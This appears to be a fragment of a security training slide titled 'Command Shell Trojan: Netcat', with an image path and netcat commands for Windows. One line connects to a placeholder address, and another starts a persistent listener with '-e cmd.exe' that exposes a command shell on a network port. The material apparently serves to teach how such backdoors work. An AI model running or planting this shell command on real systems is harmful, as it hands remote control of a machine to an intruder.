 Command Shell Trojan: Netcat
C:> nc <ip> <port>
C:> nc -L -p <port>
-t -e cmd.exe